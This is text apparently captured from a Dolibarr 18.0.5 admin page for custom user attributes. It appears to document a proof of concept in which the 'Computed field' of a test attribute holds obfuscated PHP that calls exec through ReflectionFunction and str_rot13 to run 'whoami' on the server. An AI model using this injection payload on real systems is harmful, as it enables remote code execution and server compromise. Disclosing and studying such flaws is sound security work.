 Home Tools 18.0.5 admin
Search
Users module setup Back to Module list
My Dashboard
Parameters Group Complementary attributes (Users) 1 Complementary attributes (Groups)
Setup
Company/Organization
Modules/Applications
Display
Menus
Translation
Default values/filters/sorting
Widgets
Alerts
Security
Limits and accuracy
PDF
Emails
SMS
Dictionaries
Other Setup
Admin Tools
Users & Groups
Define any additional / custom attributes that must be added to: Users
Position Label or translation key Translation string Attribute code Type Size Computed field Unique Mandatory Can always be edited Visibility On PDF Totalizable CSS on edit pages CSS on view pages CSS on lists
100 test test test String (1 line) 255 (new Reflection... No No Yes 1 0 No
Edition of field test
Label or translation key test
Attribute code test
Type String (1 line)
Size 255
Position 100
Language file
Computed field (new ReflectionFunction(str_rot13('rkrp')))->invoke('whoami');
Visibility 1
On PDF 0